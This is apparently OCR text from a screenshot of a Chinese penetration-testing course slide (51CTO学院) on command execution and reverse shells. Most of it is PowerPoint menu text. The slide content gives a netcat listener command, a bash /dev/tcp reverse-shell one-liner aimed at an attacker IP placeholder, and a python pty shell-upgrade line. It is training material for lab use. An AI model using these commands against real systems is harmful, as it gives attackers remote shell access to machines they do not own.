 web(命令执行).pptx - PowerPoint
刘晓阳
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么 共享
粘贴
剪切
复制
格式刷
新建
幻灯片
版式
重置
节
18
B I U S abc Aa A
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
剪贴板 幻灯片 字体 段落 绘图 编辑
5
6
7
8
9
10
反弹shell
攻击机启动监听netcat
nc -nlvp 4444
靶场机器反弹shell
-- echo "bash -i >& /dev/tcp/攻击机IP/4444 0>&1" | bash
渗透测试技巧
优化反弹shell 终端
-- python –c "import pty;pty.spawn('/bin/bash)"
51CTO学院
单击此处添加备注
幻灯片 第 7 张，共 10 张 中文(中国) 备注 69%